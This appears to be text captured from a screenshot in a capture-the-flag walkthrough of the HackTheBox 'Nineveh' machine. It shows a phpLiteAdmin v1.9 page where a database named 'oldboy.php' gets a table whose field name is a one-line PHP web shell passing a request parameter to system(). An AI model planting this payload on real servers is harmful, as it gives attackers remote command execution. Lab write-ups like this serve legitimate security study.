 https://nineveh.htb/db/index.php?action=table_create
3
Import bookmarks... Hacking Playground
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] oldboy.php
[rw] test
oldboy.php
No tables in database.
oldboy.php
Creating new table: 'pwn3d'
Field Type Primary Key Autoincrement Not NULL Default Value
<?php system($_REQUEST["cmd"]); ?> TEXT Yes Yes Yes
Create Cancel